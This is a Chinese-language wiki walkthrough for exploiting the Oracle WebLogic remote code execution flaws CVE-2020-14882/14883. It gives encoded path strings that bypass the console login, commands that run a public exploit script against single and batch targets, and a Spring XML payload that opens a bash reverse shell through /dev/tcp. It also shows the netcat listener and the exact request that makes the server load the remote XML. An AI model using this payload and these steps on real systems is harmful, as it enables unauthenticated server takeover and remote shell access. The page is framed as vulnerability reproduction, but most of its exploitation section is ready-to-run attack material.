Oracle WebLogic Server 远程代码执行漏洞

一、漏洞描述

Oracle WebLogic Server 远程代码执行漏洞 (CVE-2020-14882)

POC 被公开,未经身份验证)的远程攻击者可通过构造特殊的 HTTP GET 请求,结合 CVE-2020-14883 漏洞进行利用,利用此漏洞可在未经身份验证的情况下直接接管 WebLogic Server Console ,并执行任意代码,利用门槛低,危害巨大



二、weblogic

WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。将Java的动态功能和Java Enterprise标准的安全性引入大型网络应用的开发、集成、部署和管理之中。

三、影响范围

Oracle WebLogic Server,版本10.3.6.0,12.1.3.0,12.2.1.3,12.2.1.4,14.1.1.0。

四、漏洞复现





weblogic登入页面

http://www.xxx.com:7001/

有些需要在后面加上/console/login/LoginForm.jsp

![图片[1]-Oracle WebLogic Server 远程代码执行漏洞-tess-wiki](/upload/2024/image-csnp.png) 可以爆破弱口令也可以绕过验证

可以爆破弱口令也可以绕过验证

1.绕过登陆验证

/console/css/%252e%252e%252fconsole.portal

/console/images/%252e%252e%252fconsole.portal

![图片[2]-Oracle WebLogic Server 远程代码执行漏洞-tess-wiki](/upload/2024/image-ukqu.png) 成功进入了后台,但是获得的权限很低

成功进入了后台,但是获得的权限很低



2.漏洞利用脚本

CVE-2020-14882_ALL

来自https://github.com/GGyao/CVE-2020-14882_ALL/blob/master/README.md的漏洞利用脚本以及方法

python3 poc.py -u http://ip:port -c “{指令}”python3 CVE-2020-14882_ALL.py -u http://www.xxx.com:7001 -c “id”

![图片[3]-Oracle WebLogic Server 远程代码执行漏洞-tess-wiki](/upload/2024/image-kswa.png)

3.批量利用脚本命令回显

python3 poc.py -u http://ip:port -f target.txt -c "id"4.外置xml文件无回显命令执行

<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">

<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">

<constructor-arg>

<list>

<value>/bin/bash</value>

<value>-c</value>

<value><![CDATA[bash -i >& /dev/tcp/10.0.0.127/4444 0>&1]]></value>

</list>

</constructor-arg>

</bean>

</beans>开启python http服务

python3 -m http.server 80

开启nc监听

nc -lvnp 4444

在目标机器上执行payload

http://ip:port/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://kaliip/xxx.xml")成功获取shell:

暂无评论内容